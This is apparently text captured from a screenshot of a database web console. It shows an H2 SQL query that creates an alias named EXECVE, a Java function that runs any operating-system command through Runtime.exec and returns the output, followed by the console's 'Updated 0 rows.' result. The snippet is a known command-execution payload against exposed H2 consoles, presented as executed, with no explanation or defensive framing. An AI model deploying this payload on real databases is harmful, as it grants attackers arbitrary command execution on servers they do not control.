 Snippets
1 CREATE ALIAS EXECVE AS $$ String execve(String cmd) throws java.io.IOException {
2 java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A");
3 return s.hasNext() ? s.next() : "";  }$$;
Run query Clear Auto Run Query
Updated 0 rows.